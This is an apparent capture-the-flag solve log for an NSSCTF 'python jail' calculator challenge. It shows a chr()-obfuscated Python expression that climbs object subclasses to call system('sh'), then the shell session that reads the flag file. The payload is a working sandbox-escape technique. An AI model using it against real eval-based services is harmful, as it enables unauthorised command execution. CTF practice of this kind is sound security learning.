 Administrator nc node2.anna.nssctf.cn 28972
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> getattr(getattr(getattr(getattr(().__class__, chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95
)), chr(95)+chr(95)+chr(115)+chr(117)+chr(98)+chr(99)+chr(108)+chr(97)+chr(115)+chr(115)+chr(101)+chr(115)+chr(9
5)+chr(95))()[-4], chr(95)+chr(95)+chr(105)+chr(110)+chr(105)+chr(116)+chr(95)+chr(95)), chr(95)+chr(95)+chr(103
)+chr(108)+chr(111)+chr(98)+chr(97)+chr(108)+chr(115)+chr(95)+chr(95))[chr(115)+chr(121)+chr(115)+chr(116)+chr(1
01)+chr(109)](chr(115)+chr(104))
sh: 0: can't access tty; job control turned off
$ ls
flag server.py
$ cat flag
flag=NSSCTF{aeb2432a-8fdd-4c36-81d6-8a60bf3d8212}
$
抖音号：Law_17W